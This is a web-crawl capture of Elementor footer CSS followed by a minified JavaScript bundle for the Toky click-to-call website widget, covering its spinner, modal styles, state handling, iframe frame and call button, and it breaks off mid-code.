.elementor-1308 .elementor-element.elementor-element-d0f9bfa:not(.elementor-motion-effects-element-type-background), .elementor-1308 .elementor-element.elementor-element-d0f9bfa > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#151618;}.elementor-1308 .elementor-element.elementor-element-d0f9bfa{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 50px 0px;}.elementor-1308 .elementor-element.elementor-element-d0f9bfa > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1308 .elementor-element.elementor-element-3b2a0b7 > .elementor-widget-container{padding:65px 0px 0px 0px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-1308 .elementor-element.elementor-element-c208bbf > .elementor-widget-container{padding:20px 0px 0px 0px;}.elementor-1308 .elementor-element.elementor-element-c208bbf{columns:1;text-align:center;color:#AEAACB;}.elementor-1308 .elementor-element.elementor-element-9438214 .elementor-repeater-item-a24d46e.elementor-social-icon{background-color:#FFFFFF00;}.elementor-1308 .elementor-element.elementor-element-9438214 .elementor-repeater-item-a24d46e.elementor-social-icon i{color:#B5B5B5;}.elementor-1308 .elementor-element.elementor-element-9438214 .elementor-repeater-item-a24d46e.elementor-social-icon svg{fill:#B5B5B5;}.elementor-1308 .elementor-element.elementor-element-9438214 .elementor-repeater-item-4261f62.elementor-social-icon{background-color:#FFFFFF00;}.elementor-1308 .elementor-element.elementor-element-9438214 .elementor-repeater-item-4261f62.elementor-social-icon i{color:#B5B5B5;}.elementor-1308 .elementor-element.elementor-element-9438214 .elementor-repeater-item-4261f62.elementor-social-icon svg{fill:#B5B5B5;}.elementor-1308 .elementor-element.elementor-element-9438214 .elementor-repeater-item-b0dbeaa.elementor-social-icon{background-color:#FFFFFF00;}.elementor-1308 .elementor-element.elementor-element-9438214 .elementor-repeater-item-b0dbeaa.elementor-social-icon i{color:#B5B5B5;}.elementor-1308 .elementor-element.elementor-element-9438214 .elementor-repeater-item-b0dbeaa.elementor-social-icon svg{fill:#B5B5B5;}.elementor-1308 .elementor-element.elementor-element-9438214 .elementor-repeater-item-6b456a7.elementor-social-icon{background-color:#FFFFFF00;}.elementor-1308 .elementor-element.elementor-element-9438214 .elementor-repeater-item-6b456a7.elementor-social-icon i{color:#B5B5B5;}.elementor-1308 .elementor-element.elementor-element-9438214 .elementor-repeater-item-6b456a7.elementor-social-icon svg{fill:#B5B5B5;}.elementor-1308 .elementor-element.elementor-element-9438214{--grid-template-columns:repeat(4, auto);--icon-size:14px;--grid-column-gap:10px;--grid-row-gap:0px;}.elementor-1308 .elementor-element.elementor-element-9438214 .elementor-widget-container{text-align:center;}.elementor-1308 .elementor-element.elementor-element-9438214 > .elementor-widget-container{padding:26px 0px 0px 0px;}.elementor-1308 .elementor-element.elementor-element-9438214 .elementor-icon{border-radius:50% 50% 50% 50%;}@media(max-width:767px){.elementor-1308 .elementor-element.elementor-element-c208bbf > .elementor-widget-container{padding:30px 0px 0px 0px;}}

--- FILE ---
content_type: application/javascript
request_url: https://call-widget.toky.co/js/embed.cf4a62a6.js
body_size: 42497
content:
(window.wpJsonpTokyCallWidget=window.wpJsonpTokyCallWidget||[]).push([[991],{4199:(e,t,n)=>{"use strict";n.d(t,{b:()=>s});var o=n(7294),r=n.n(o),i=n(5697),a=n.n(i),l=n(6346).bU.div.withConfig({displayName:"Spinner__SpinnerContainer",componentId:"sc-77b29r-0"})(["text-align:center;height:",";width:100%;display:flex;justify-content:center;align-items:center;"],(function(e){return e.containerHeight||"100%"})),c=function(e){var t=e.containerHeight,n=e.size,o=void 0===n?"60px":n;return r().createElement(l,{containerHeight:t},r().createElement("svg",{viewBox:"0 0 100 100",width:o,height:o},r().createElement("g",{transform:"rotate(0 50 50)"},r().createElement("rect",{x:"47",y:"24",rx:"9.4",ry:"4.8",width:"6",height:"12",fill:"#337ab7"},r().createElement("animate",{attributeName:"opacity",values:"1;0",keyTimes:"0;1",dur:"1s",begin:"-0.9166666666666666s",repeatCount:"indefinite"}))),r().createElement("g",{transform:"rotate(30 50 50)"},r().createElement("rect",{x:"47",y:"24",rx:"9.4",ry:"4.8",width:"6",height:"12",fill:"#337ab7"},r().createElement("animate",{attributeName:"opacity",values:"1;0",keyTimes:"0;1",dur:"1s",begin:"-0.8333333333333334s",repeatCount:"indefinite"}))),r().createElement("g",{transform:"rotate(60 50 50)"},r().createElement("rect",{x:"47",y:"24",rx:"9.4",ry:"4.8",width:"6",height:"12",fill:"#337ab7"},r().createElement("animate",{attributeName:"opacity",values:"1;0",keyTimes:"0;1",dur:"1s",begin:"-0.75s",repeatCount:"indefinite"}))),r().createElement("g",{transform:"rotate(90 50 50)"},r().createElement("rect",{x:"47",y:"24",rx:"9.4",ry:"4.8",width:"6",height:"12",fill:"#337ab7"},r().createElement("animate",{attributeName:"opacity",values:"1;0",keyTimes:"0;1",dur:"1s",begin:"-0.6666666666666666s",repeatCount:"indefinite"}))),r().createElement("g",{transform:"rotate(120 50 50)"},r().createElement("rect",{x:"47",y:"24",rx:"9.4",ry:"4.8",width:"6",height:"12",fill:"#337ab7"},r().createElement("animate",{attributeName:"opacity",values:"1;0",keyTimes:"0;1",dur:"1s",begin:"-0.5833333333333334s",repeatCount:"indefinite"}))),r().createElement("g",{transform:"rotate(150 50 50)"},r().createElement("rect",{x:"47",y:"24",rx:"9.4",ry:"4.8",width:"6",height:"12",fill:"#337ab7"},r().createElement("animate",{attributeName:"opacity",values:"1;0",keyTimes:"0;1",dur:"1s",begin:"-0.5s",repeatCount:"indefinite"}))),r().createElement("g",{transform:"rotate(180 50 50)"},r().createElement("rect",{x:"47",y:"24",rx:"9.4",ry:"4.8",width:"6",height:"12",fill:"#337ab7"},r().createElement("animate",{attributeName:"opacity",values:"1;0",keyTimes:"0;1",dur:"1s",begin:"-0.4166666666666667s",repeatCount:"indefinite"}))),r().createElement("g",{transform:"rotate(210 50 50)"},r().createElement("rect",{x:"47",y:"24",rx:"9.4",ry:"4.8",width:"6",height:"12",fill:"#337ab7"},r().createElement("animate",{attributeName:"opacity",values:"1;0",keyTimes:"0;1",dur:"1s",begin:"-0.3333333333333333s",repeatCount:"indefinite"}))),r().createElement("g",{transform:"rotate(240 50 50)"},r().createElement("rect",{x:"47",y:"24",rx:"9.4",ry:"4.8",width:"6",height:"12",fill:"#337ab7"},r().createElement("animate",{attributeName:"opacity",values:"1;0",keyTimes:"0;1",dur:"1s",begin:"-0.25s",repeatCount:"indefinite"}))),r().createElement("g",{transform:"rotate(270 50 50)"},r().createElement("rect",{x:"47",y:"24",rx:"9.4",ry:"4.8",width:"6",height:"12",fill:"#337ab7"},r().createElement("animate",{attributeName:"opacity",values:"1;0",keyTimes:"0;1",dur:"1s",begin:"-0.16666666666666666s",repeatCount:"indefinite"}))),r().createElement("g",{transform:"rotate(300 50 50)"},r().createElement("rect",{x:"47",y:"24",rx:"9.4",ry:"4.8",width:"6",height:"12",fill:"#337ab7"},r().createElement("animate",{attributeName:"opacity",values:"1;0",keyTimes:"0;1",dur:"1s",begin:"-0.08333333333333333s",repeatCount:"indefinite"}))),r().createElement("g",{transform:"rotate(330 50 50)"},r().createElement("rect",{x:"47",y:"24",rx:"9.4",ry:"4.8",width:"6",height:"12",fill:"#337ab7"},r().createElement("animate",{attributeName:"opacity",values:"1;0",keyTimes:"0;1",dur:"1s",begin:"0s",repeatCount:"indefinite"})))))};c.propTypes={size:a().string,containerHeight:a().string};const s=c},3912:(e,t,n)=>{"use strict";n.d(t,{l:()=>a});var o=n(6346),r="\n  animation-duration: 1s;\n  animation-fill-mode: both;\n",i={fadeInDown:(0,o.xE)(["0%{opacity:0;transform:translateY(-20px);}100%{opacity:1;transform:translateY(0);}"]),fadeIn:(0,o.xE)(["0%{opacity:0;}100%{opacity:1;}"]),fadeOut:(0,o.xE)(["0%{opacity:1;}99%{opacity:0;}100%{display:none;}"]),pulse:(0,o.xE)(["from{transform:scale3d(1,1,1);}50%{transform:scale3d(1.05,1.05,1.05);}to{transform:scale3d(1,1,1);}"])};function a(e){return Object.prototype.hasOwnProperty.call(i,e)?(0,o.IL)([""," animation-name:",";"],r,i[e]):""}},3231:(e,t,n)=>{"use strict";n.d(t,{dD:()=>i,UX:()=>a,db:()=>l,pg:()=>s,zP:()=>d,dy:()=>u,IC:()=>p,vC:()=>f,CQ:()=>m,UN:()=>g,rx:()=>h,rB:()=>y,XH:()=>x,pZ:()=>w,GK:()=>v,rZ:()=>_,Uj:()=>E,jB:()=>k,ew:()=>S,lp:()=>C,Qe:()=>O,wq:()=>D,Ys:()=>W,YP:()=>I,CD:()=>A,Uk:()=>U,Lm:()=>N});var o=n(6346),r=n(3912),i=o.bU.div.withConfig({displayName:"TokyWidgetStyles__ModalContainer",componentId:"a9tat7-0"})(["position:absolute;bottom:",";font-family:'Open Sans','Helvetica Neue';font-size:12px;line-height:1.6;margin:0;width:270px;::before,::after{content:'';display:table;}::after{clear:both;}"],(function(e){return e.bottom||"0"})),a=o.bU.div.withConfig({displayName:"TokyWidgetStyles__ModalBackdrop",componentId:"a9tat7-1"})(["opacity:0.9;position:fixed;top:0;left:0;right:0;bottom:0;z-index:2147483634 !important;background-color:#fff;"]),l=o.bU.div.withConfig({displayName:"TokyWidgetStyles__DataRequestContainer",componentId:"a9tat7-2"})(["position:fixed;top:50%;left:50%;transform:translate(-50%,-50%);z-index:2147483636 !important;width:270px;font-family:'Open Sans','Helvetica Neue';font-size:12px;line-height:1.6;"]),c=o.bU.div.withConfig({displayName:"TokyWidgetStyles__Row",componentId:"a9tat7-3"})(["margin-left:",";margin-right:",";"],(function(e){return e.noMargin?"0":"-15px"}),(function(e){return e.noMargin?"0":"-15px"})),s=(0,o.bU)(c).withConfig({displayName:"TokyWidgetStyles__CenteredRow",componentId:"a9tat7-4"})(["text-align:center;"]),d=o.bU.div.withConfig({displayName:"TokyWidgetStyles__ModalBody",componentId:"a9tat7-5"})(["position:relative;display:inline-block;float:none;text-align:left;width:100%;min-height:1px;",""],(0,r.l)("fadeIn")),u=o.bU.div.withConfig({displayName:"TokyWidgetStyles__Well",componentId:"a9tat7-6"})(["border-radius:4px;position:relative;margin-bottom:0;padding:19px;background-color:#fff;border:1px solid #d1d9e2;& .toky-close{position:absolute;top:5px;right:5px;cursor:pointer;font-size:18px;opacity:0.7;line-height:1;color:#738ba7;font-weight:700;text-shadow:0 1px 0 #000;outline:none;i::before{color:#d1d9e2;font-size:14px;}}"]),p=o.bU.div.withConfig({displayName:"TokyWidgetStyles__ProfilePic",componentId:"a9tat7-7"})(["position:absolute;left:50%;margin-left:-71px;margin-bottom:5px;right:0;top:-80px;width:142px;height:142px;padding:5px;background:#fff;border-radius:8px;border:1px solid #d1d9e2;img{width:130px;height:130px;border-radius:8px;position:absolute;bottom:5px;cursor:pointer;transition:all 0.5s ease-in-out;}img.logo-pic{right:5px;z-index:1;}img.agent-pic{display:none;}&.agent-active{img.logo-pic{width:50px;height:50px;border-radius:8px;border:1px solid #d1d9e2;bottom:-5px;right:-15px;}img.agent-pic{display:block;}}",""],(0,r.l)("fadeInDown")),f=o.bU.div.withConfig({displayName:"TokyWidgetStyles__ProfileData",componentId:"a9tat7-8"})(["background:#fff;border-top:#fff;margin-top:-10px;margin-left:-19px;margin-right:-19px;padding-bottom:15px;padding-top:47px;border-radius:4px 4px 0 0;border-bottom:1px solid #d1d9e2;& > h2{margin-top:15px;margin-bottom:5px;padding:0 30px;word-break:break-word;color:#292e31;font-family:inherit;font-size:18px;font-weight:400;letter-spacing:-0.01em;line-height:1.3;text-align:center;text-transform:none;}& #openingStatus{margin-left:5px;height:12px;width:12px;border-radius:8px;display:inline-block;cursor:pointer;}& #openingStatus.online{background:#2ecc71;}& #openingStatus.offline{background:red;}"]),m=o.bU.p.withConfig({displayName:"TokyWidgetStyles__AgentCompanyName",componentId:"a9tat7-9"})(["display:block;padding:0 10px;text-align:center;margin-bottom:0;margin-top:0;"]),g=o.bU.div.withConfig({displayName:"TokyWidgetStyles__ProfileInfo",componentId:"a9tat7-10"})(["width:auto;display:block;margin:0 auto;height:20px;padding:0 10px;margin-top:8px;margin-bottom:0;"]),h=o.bU.p.withConfig({displayName:"TokyWidgetStyles__Timer",componentId:"a9tat7-11"})(["text-align:center;display:block;font-size:32px;color:#000;padding:0;margin-top:10px;margin-bottom:0;line-height:100%;"]),b=(0,o.IL)(["display:inline-block;padding 4px 10px 4px 15px;border-radius:4px;color:#95a8b7;cursor:pointer;border:1px solid transparent;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;"]),y=o.bU.div.withConfig({displayName:"TokyWidgetStyles__OptionDropdown",componentId:"a9tat7-12"})(["text-align:center;margin:0 auto;position:relative;& > a{max-width:200px !important;outline:none;"," .caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px solid;border-right:4px solid transparent;border-left:4px solid transparent;}:hover,:focus{border:1px solid #d1d9e2;}}& > ul{left:50% !important;transform:translateX(-50%);top:27px;position:absolute;z-index:1000;display:",";float:left;min-width:160px;max-height:198px;overflow-y:auto;padding:5px 0;margin:2px 0 0;list-style:none;font-size:12px;text-align:left;background-color:#fff;border:1px solid #d1d9e2;border-radius:4px;box-shadow:0 2px 6px rgba(0,0,0,0.1);background-clip:padding-box;a{border:none;padding:5px 8px;width:100%;max-width:200px !important;outline:none;"," clear:both;font-weight:400;line-height:1.6;text-decoration:none;:hover{background-color:#f9fbfc;}}}"],b,(function(e){return e.isOpen?"block":"none"}),b),x=o.bU.div.withConfig({displayName:"TokyWidgetStyles__ButtonCol",componentId:"a9tat7-13"})(["display:inline-block;float:none;text-align:left;width:100%;position:relative;min-height:1px;padding-left:15px;padding-right:15px;"]),w=o.bU.button.withConfig({displayName:"TokyWidgetStyles__CallButton",componentId:"a9tat7-14"})(["display:block;vertical-align:middle;margin:20px auto 0;border-radius:4px;border:1px solid transparent;width:",";padding:12px 24px;font-size:14px;font-weight:400;line-height:1.33;text-align:center;white-space:nowrap;outline:none;cursor:pointer;background-image:none;&[disabled],&.disabled{cursor:not-allowed;pointer-events:none;opacity:0.65;box-shadow:none;}&.call-btn{color:#fff;background-color:#2ecc71;border-color:transparent;:active,:focus{background:#25a25a;}:hover{background:#2cc46c;}}&.hangup-btn{color:#fff;background-color:#e13434;border-color:#db2020;:active,:focus{background:#c51d1d;}:hover{background:#e02b2b;}}"],(function(e){return e.width||"83%"})),v=o.bU.div.withConfig({displayName:"TokyWidgetStyles__ItemDescriptionWrapper",componentId:"a9tat7-15"})(["margin-left:-4px;margin-right:-4px;display:block;position:relative;"]),_=o.bU.div.withConfig({displayName:"TokyWidgetStyles__ItemCol",componentId:"a9tat7-16"})(["text-align:center;border-right:",";padding-top:10px;min-height:55px;font-size:12px;color:#707070;border-bottom:1px solid #d1d9e2;width:",";float:left;strong{font-weight:700;color:#000;display:block;}"],(function(e){return e.removeRight?"none":"1px solid #d1d9e2"}),(function(e){return e.fullWidth?"100%":"50%"})),E=(o.bU.div.withConfig({displayName:"TokyWidgetStyles__CallSectionWrapper",componentId:"a9tat7-17"})(["padding-top:10px;"]),o.bU.div.withConfig({displayName:"TokyWidgetStyles__CallStatus",componentId:"a9tat7-18"})(["display:block;margin-top:10px;opacity:1;&.connected{transition:visibility 0s 1s,opacity 1s ease-in-out;opacity:0;visibility:hidden;}&.hidden{display:none;}strong{display:block;text-align:center;}"])),k=o.bU.div.withConfig({displayName:"TokyWidgetStyles__CallOptions",componentId:"a9tat7-19"})(["display:block;margin:10px -4px 0;border-bottom:1px solid #d1d9e2;padding-bottom:10px;"]),S=o.bU.div.withConfig({displayName:"TokyWidgetStyles__OptionButton",componentId:"a9tat7-20"})(["text-align:center;display:inline-block;float:none;& > a{text-decoration:none;:hover,&.active{outline:0;span{border-color:#2ab0ff;}small{color:#007bc3;}svg{fill:#2ab0ff;}}&.disable{pointer-events:none;small{color:#d1d9e2;}svg{fill:#d1d9e2;}span{border-color:#d1d9e2;}}span{width:50px;height:50px;border:2px solid #333;border-radius:15px;margin:0 5px;padding:7px;display:flex;position:relative;svg{width:100%;}}small{display:block;font-size:9px;color:#333;text-decoration:none;}}"]),C=o.bU.div.withConfig({displayName:"TokyWidgetStyles__AlertWarning",componentId:"a9tat7-21"})(["position:relative;background-color:#fcf8e3;border:1px solid #faebcc;color:#8a6d3b;padding:15px;margin-bottom:19px;border-radius:0;text-align:center;"]),O=o.bU.input.withConfig({displayName:"TokyWidgetStyles__FormInput",componentId:"a9tat7-22"})(["height:39px;margin-top:12px;padding:6px 12px;font-size:14px;line-height:1.33;border-radius:6px;cursor:auto;::placeholder{color:#b2bfce;}"]),T=o.bU.i.withConfig({displayName:"TokyWidgetStyles__StyledIcon",componentId:"a9tat7-23"})(["position:absolute;right:12px;top:50%;transform:translateY(-50%);color:#bdbdbd;transition:color ease-in-out 0.15s;"]),D=(o.bU.div.withConfig({displayName:"TokyWidgetStyles__InputWithIcon",componentId:"a9tat7-24"})(["position:relative;& ","{padding-right:30px;}"],O),o.bU.div.withConfig({displayName:"TokyWidgetStyles__FormGroup",componentId:"a9tat7-25"})(["& ","{display:block;width:100%;color:#000;background-color:#fff;border:1px solid #d1d9e2;box-shadow:0 2px 2px #f5f7f9;transition:border-color ease-in-out 0.15s,box-shadow ease-in-out 0.15s;:focus{border-color:#66afe9;outline:0;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 8px rgba(102,175,233,0.6);}:focus + ","{color:#66afe9;}}"],O,T)),W=o.bU.div.withConfig({displayName:"TokyWidgetStyles__MessageWrapper",componentId:"a9tat7-26"})(["width:100%;height:300px;display:flex;flex-direction:column;justify-content:center;align-items:center;text-align:center;h2{font-weight:400;margin:0 0 5px;}p{margin:0 0 10px;color:#707070;}button{color:#fff;background-color:#008bdc;border-color:transparent;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:4px;outline:none;cursor:pointer;}"]),I=o.bU.i.withConfig({displayName:"TokyWidgetStyles__ItiFlag",componentId:"a9tat7-27"})(["display:inline-block;margin-right:5px;"]),A=o.bU.a.attrs({target:"_blank"}).withConfig({displayName:"TokyWidgetStyles__SocialLinks",componentId:"a9tat7-28"})(["display:inline-block;width:16px;height:16px;background:url(","images/socials.png);margin:3px 2px 2px;&.social-fb{background-position:0 0;}&.social-tw{background-position:-16px 0;}&.social-in{background-position:-32px 0;}&.social-web{background-position:-48px 0;}"],"https://call-widget.toky.co/"),U=o.bU.a.attrs({target:"_blank"}).withConfig({displayName:"TokyWidgetStyles__TokyCopyright",componentId:"a9tat7-29"})(["position:absolute;bottom:0;left:0;right:0;margin:0 auto -21px;text-align:center;font-size:11px;color:#d1d9e2;text-decoration:none;&:active,&:hover{text-decoration:none;outline:0;}&:hover{color:#b2bfce;}&:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px;}"]),N=o.bU.span.withConfig({displayName:"TokyWidgetStyles__CenteredSpan",componentId:"a9tat7-30"})(["display:flex;align-items:center;justify-content:center;"])},6919:(e,t,n)=>{"use strict";n.d(t,{MN:()=>c,yj:()=>s,Pn:()=>l});var o=n(7294),r=n.n(o),i=n(7353),a=r().createContext();function l(){return(0,i.y)(a,"useClientParamsConsumer")}var c=a.Provider,s=a.Consumer},300:(e,t,n)=>{"use strict";n.d(t,{V:()=>m,n:()=>g});var o=n(7294),r=n.n(o),i=n(5697),a=n.n(i),l=n(7353),c=n(2182);function s(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{},o=Object.keys(n);"function"===typeof Object.getOwnPropertySymbols&&(o=o.concat(Object.getOwnPropertySymbols(n).filter((function(e){return Object.getOwnPropertyDescriptor(n,e).enumerable})))),o.forEach((function(t){d(e,t,n[t])}))}return e}function d(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var u=r().createContext(),p={showWidgetModal:!1,showDataRequestModal:!1,isModalLoaded:!1,isDataRequestLoaded:!1},f=function(e,t){switch(t.type){case c.lG.TOGGLE_WIDGET_MODAL:return s({},e,{showWidgetModal:!e.showWidgetModal});case c.lG.SET_SHOW_WIDGET_MODAL:return s({},e,{showWidgetModal:t.payload});case c.lG.SET_SHOW_DATA_REQUEST_MODAL:return s({},e,{showDataRequestModal:t.payload});case c.lG.SET_MODAL_LOADED:return s({},e,{isModalLoaded:!0});case c.lG.SET_DATA_REQUEST_LOADED:return s({},e,{isDataRequestLoaded:!0});default:return e}},m=function(e){var t=e.children,n=(0,o.useReducer)(f,p);return r().createElement(u.Provider,{value:n},t)};function g(){return(0,l.y)(u,"useFrameVisibilityConsumer")}m.propTypes={children:a().node.isRequired}},2182:(e,t,n)=>{"use strict";n.d(t,{lG:()=>o,cF:()=>r,od:()=>i,hb:()=>a,MG:()=>l,Ad:()=>c,Qm:()=>s});var o={TOGGLE_WIDGET_MODAL:"TOGGLE_WIDGET_MODAL",SET_SHOW_WIDGET_MODAL:"SET_SHOW_WIDGET_MODAL",SET_SHOW_DATA_REQUEST_MODAL:"SET_SHOW_DATA_REQUEST_MODAL",SET_MODAL_LOADED:"SET_MODAL_LOADED",SET_DATA_REQUEST_LOADED:"SET_DATA_REQUEST_LOADED"},r=function(){return{type:o.TOGGLE_WIDGET_MODAL}},i=function(){return{type:o.SET_SHOW_WIDGET_MODAL,payload:!1}},a=function(){return{type:o.SET_SHOW_WIDGET_MODAL,payload:!0}},l=function(e){return{type:o.SET_SHOW_DATA_REQUEST_MODAL,payload:e}},c=function(){return{type:o.SET_MODAL_LOADED}},s=function(){return{type:o.SET_DATA_REQUEST_LOADED}}},6730:(e,t,n)=>{"use strict";n.r(t);var o=n(7294),r=n.n(o),i=n(3935),a=n.n(i),l=n(2701),c=n(5697),s=n.n(c),d=n(7923);const u=new(n.n(d)())({accessToken:"7166af68aa164d8895d581701a267d88",captureUncaught:!1,captureUnhandledRejections:!1,enabled:!0,payload:{environment:"production",client:{javascript:{code_version:"1.0.8"}}}});var p=n(6919),f=n(300),m=n(2182),g=n(6346),h=n(3912);function b(e){return(b="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"===typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function y(){return(y=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(e[o]=n[o])}return e}).apply(this,arguments)}function x(e,t){if(null==e)return{};var n,o,r=function(e,t){if(null==e)return{};var n,o,r={},i=Object.keys(e);for(o=0;o<i.length;o++)n=i[o],t.indexOf(n)>=0||(r[n]=e[n]);return r}(e,t);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);for(o=0;o<i.length;o++)n=i[o],t.indexOf(n)>=0||Object.prototype.propertyIsEnumerable.call(e,n)&&(r[n]=e[n])}return r}function w(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}function v(e){return(v=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function _(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function E(e,t){return(E=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function k(){var e=function(e,t){t||(t=e.slice(0));return Object.freeze(Object.defineProperties(e,{raw:{value:Object.freeze(t)}}))}(["\n  body {\n      margin: 0;\n  }\n\n  *,\n  :after,\n  :before {\n    box-sizing: border-box;\n  }\n\n  @font-face {\n    font-family: 'Open Sans';\n    font-style: normal;\n    font-weight: 400;\n    font-display: swap;\n    src: local('Open Sans'), local('OpenSans'), url(https://fonts.gstatic.com/s/opensans/v13/cJZKeOuBrn4kERxqtaUH3aCWcynf_cDxXwCLxiixG1c.ttf) format('truetype');\n  }\n  \n  @font-face {\n    font-family: 'Open Sans';\n    font-style: normal;\n    font-weight: 700;\n    font-display: swap;\n    src: local('Open Sans Bold'), local('OpenSans-Bold'), url(https://fonts.gstatic.com/s/opensans/v13/k3k702ZOKiLJc3WVjuplzInF5uFdDttMLvmWuJdhhgs.ttf) format('truetype');\n  }\n"]);return k=function(){return e},e}var S=g.bU.iframe.withConfig({displayName:"Frame__StyledFrame",componentId:"lb2b5e-0"})(["border:none;"]),C=g.bU.div.withConfig({displayName:"Frame__FrameBody",componentId:"lb2b5e-1"})(["font-family:'Open Sans','Helvetica Neue';font-size:12px;line-height:1.6;"]),O=(0,g.Zb)(k()),T=function(e){function t(){var e,n,o,r,i,a,l;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t);for(var c=arguments.length,s=new Array(c),d=0;d<c;d++)s[d]=arguments[d];return o=this,r=(e=v(t)).call.apply(e,[this].concat(s)),n=!r||"object"!==b(r)&&"function"!==typeof r?_(o):r,i=_(n),l=function(){n.iframeHead=n.node.contentDocument.head,n.iframeRoot=n.node.contentDocument.body,n.forceUpdate()},(a="handleLoad")in i?Object.defineProperty(i,a,{value:l,enumerable:!0,configurable:!0,writable:!0}):i[a]=l,n}var n,o,i;return function(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&E(e,t)}(t,e),n=t,(o=[{key:"componentDidMount",value:function(){var e=this.node.contentDocument;e&&"complete"===e.readyState?this.handleLoad():this.node.addEventListener("load",this.handleLoad)}},{key:"componentWillUnmount",value:function(){this.node.removeEventListener("load",this.handleLoad)}},{key:"render",value:function(){var e=this,t=this.props,n=t.children,o=t.head,i=t.title,l=x(t,["children","head","title"]);return r().createElement(S,y({title:i},l,{ref:function(t){return e.node=t}}),this.iframeHead&&a().createPortal(o,this.iframeHead),this.iframeRoot&&a().createPortal(r().createElement(g.bF,{target:this.iframeHead},r().createElement(r().Fragment,null,r().createElement(O,null),r().createElement(C,null,n))),this.iframeRoot))}}])&&w(n.prototype,o),i&&w(n,i),t}(o.Component);T.propTypes={children:s().node,head:s().node,title:s().string.isRequired};const D=T;function W(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=[],o=!0,r=!1,i=void 0;try{for(var a,l=e[Symbol.iterator]();!(o=(a=l.next()).done)&&(n.push(a.value),!t||n.length!==t);o=!0);}catch(c){r=!0,i=c}finally{try{o||null==l.return||l.return()}finally{if(r)throw i}}return n}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance")}()}var I=(0,g.IL)(["border-radius:","px !important;"],(function(e){return e.radio})),A=(0,g.IL)(["",""],(function(e){return"right"===e.position?"right: 10px;":"left: 10px;"})),U=(0,g.bU)(D).withConfig({displayName:"WidgetCall__CallButtonFrame",componentId:"sc-8rz83s-0"})(["position:fixed;z-index:2147483630 !important;bottom:19px;height:50px;width:",";"," ",""],(function(e){return"".concat(e.width+30,"px")}),A,(function(e){return e.hide?"display: none;":""})),N=g.bU.a.withConfig({displayName:"WidgetCall__CallBtn",componentId:"sc-8rz83s-1"})([""," "," "," position:absolute;bottom:1px;width:auto;max-width:300px;height:42px;padding:10px 15px 10px 27px;font-family:'Open Sans','Helvetica Neue';font-size:14px;text-align:center;cursor:pointer;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;:before{",' content:"";display:inline-block;position:absolute;top:1px;left:1px;margin-right:10px;margin-bottom:-5px;width:22px;height:22px;padding:20px;}span{padding-left:23px;}&[color="green"]{background:#2eb468;color:#fff;&.active,&:active,&:focus,&:hover{background:#2ba761;color:#fff;text-decoration:none;}:before{background:#39cc79 url(','images/toky-call-ico.png) no-repeat 9px 10px;}}&[color="blue"]{background:#00a3e0;color:#fff;&.active,&:active,&:focus,&:hover{background:#0090c7;color:#fff;text-decoration:none;}:before{background:#03baff url(','images/toky-call-ico.png) no-repeat 9px 10px;}}&[color="white"]{background:#fff;border:1px solid #d1d9e2;color:#30333f;&.active,&:active,&:focus,&:hover{background:#fafafa;color:#30333f;text-decoration:none;}:before{border:1px solid #d1d9e2;top:-1px;left:-1px;background:#fff url(',"images/toky-ico-blue.png) no-repeat 9px 10px;}}",""],I,(0,h.l)("fadeIn"),A,I,"https://call-widget.toky.co/","https://call-widget.toky.co/","https://call-widget.toky.co/",(function(e){return e.useCustomColor&&(0,g.IL)(["&&&{background-color:",";color:",";:hover,:focus{background-color:",";}::before{background-color:rgba(255,255,255,0.2);}}"],e.bgColor,e.fontColor,e.hoverColor)}));var L=function(e){var t=e.openModal,n=e.show,i=e.prefetchModal,a=(0,p.Pn)(),l=a.color,c=a.text,s=a.radio,d=a.position,u=W((0,o.useState)(0),2),f=u[0],m=u[1],g=(0,o.useCallback)((function(e){null!==e&&m(e.getBoundingClientRect().width)}),[]),h=l.includes(","),b=W(l.split(","),3),y=b[0],x=b[1],w=b[2],v=h&&function(e){try{return(299*parseInt(e.slice(1,3),16)+587*parseInt(e.slice(3,5),16)+114*parseInt(e.slice(5),16))/1e3>=128}catch(t){return!1}}(y)?"white":"green";return r().createElement(U,{title:"Toky Call 